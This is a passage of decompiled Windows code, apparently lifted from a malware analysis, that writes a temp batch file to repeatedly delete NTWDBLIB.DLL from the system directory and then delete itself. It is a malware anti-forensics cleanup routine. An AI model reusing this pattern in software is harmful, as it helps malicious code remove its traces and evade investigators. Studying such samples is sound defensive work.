 GetTempPathW(0x104u, &Buffer);
lstrcatW(&Buffer, L"\\MO4TH2H0.bat");
GetSystemDirectoryW(&String1, 0x104u);
lstrcatW(&String1, L"\\NTWDBLIB.DLL");
hFile = CreateFileW(&Buffer, 0x40000000u, 1u, 0, 2u, 0x80u, 0);
if ( hFile == (HANDLE)-1 )
{
  result = 0;
}
else
{
  wsprintfA(&String, ":Repeat 1\r\n");
  v1 = lstrlenA(&String);
  WriteFile(hFile, &String, v1, &NumberOfBytesWritten, 0);
  v2 = sub_10001000(&String1);
  wsprintfA(&String, "Del \"%s\"\r\n", v2);
  v3 = lstrlenA(&String);
  WriteFile(hFile, &String, v3, &NumberOfBytesWritten, 0);
  v4 = sub_10001000(&String1);
  wsprintfA(&String, "if exist \"%s\" goto Repeat 1\r\n", v4);
  v5 = lstrlenA(&String);
  WriteFile(hFile, &String, v5, &NumberOfBytesWritten, 0);
  v6 = sub_10001000(&Buffer);
  wsprintfA(&String, "Del \"%s\"\r\n", v6);